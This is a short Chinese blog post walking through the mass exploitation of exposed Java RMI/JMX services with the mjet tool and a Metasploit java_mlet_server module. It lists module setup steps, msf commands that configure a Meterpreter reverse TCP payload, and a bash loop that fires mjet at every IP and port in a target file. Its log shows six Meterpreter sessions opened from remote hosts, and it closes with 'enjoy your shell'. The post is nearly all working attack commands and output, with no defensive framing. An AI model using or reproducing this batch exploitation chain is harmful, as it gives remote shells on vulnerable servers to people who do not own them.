声明:不会Java。
参考:https://www.secpulse.com/archives/6203.html
下载mjet,https://github.com/mogwaisec/mjet
按照说明中的步骤:
- Copy the "MBean" folder to "data/java/metasploit"
- Copy java_mlet_server.rb to "modules/exploits/multi/misc/"
这里有个坑,metasploit默认目录里没有data/java/这个目录,需要手动创建一下,而且里面缺少Payload.class这个类,find命令找一下,因为每个人的这个class位置都可能不一样。然后把它拷进/data/java/metasploit/下
启动msf监听,选择刚才导入的那个模块
1 msf > use exploit/multi/misc/java_mlet_server 2 msf exploit(multi/misc/java_mlet_server) > set payload java/meterpreter/reverse_tcp 3 payload => java/meterpreter/reverse_tcp 4 msf exploit(multi/misc/java_mlet_server) > set LHOST 1.1.1.1 5 LHOST => 1.1.1.1 6 msf exploit(multi/misc/java_mlet_server) > set LPORT 4444 7 LPORT => 4444 8 msf exploit(multi/misc/java_mlet_server) > set URIPATH /bobac/ 9 URIPATH => /bobac/ 10 msf exploit(multi/misc/java_mlet_server) > run 11 [*] Started reverse TCP handler on 1.1.1.1:4444 12 [*] Using URL: http://0.0.0.0:8080/bobac/ 13 [*] Local IP: http://1.1.1.1:8080/bobac/ 14 [*] Server started.
然后用下载的mjet.jar让远程主机主动连接我的服务器,批量利用可以写一个shell脚本。
1 #!/bin/bash 2 function getip(){ 3 while read i 4 do 5 timeout 2s java -jar mjet.jar -u http://1.1.1.1:8080/bobac/ -t `echo $i|awk '{print $1}'` -p `echo $i|awk '{print $2}'` 6 done < rmi-ip.txt 7 } 8 getip
rmi-ip.txt是存放的ip与端口文件,直接执行。msf监听到并且直接获取会话session。
1 msf exploit(multi/misc/java_mlet_server) > 2 [*] x.x.x.x java_mlet_server - handling request for /bobac/ 3 [*] Sending stage (53859 bytes) to x.x.x.x 4 [*] Meterpreter session 3 opened (x.x.x.x:4444 -> x.x.x.x:33477) at 2018-02-24 17:38:05 +0800 5 [*] x.x.x.x java_mlet_server - handling request for /bobac/ 6 [*] Sending stage (53859 bytes) to x.x.x.x 7 [*] Meterpreter session 4 opened (x.x.x.x:4444 -> x.x.x.x:33486) at 2018-02-24 17:38:08 +0800 8 [*] x.x.x.x java_mlet_server - handling request for /bobac/ 9 [*] Sending stage (53859 bytes) to x.x.x.x 10 [*] Meterpreter session 5 opened (x.x.x.x:4444 -> x.x.x.x:19321) at 2018-02-24 17:38:22 +0800 11 [*] x.x.x.x java_mlet_server - handling request for /bobac/ 12 [*] x.x.x.x java_mlet_server - handling request for /bobac/ 13 [*] x.x.x.x java_mlet_server - handling request for /bobac/nhUsuayJ.jar 14 [*] Sending stage (53859 bytes) to x.x.x.x 15 [*] Meterpreter session 6 opened (x.x.x.x:4444 -> x.x.x.x:56411) at 2018-02-24 17:40:53 +0800
6个,sessions -i 找一个进去

--enjoy your shell :)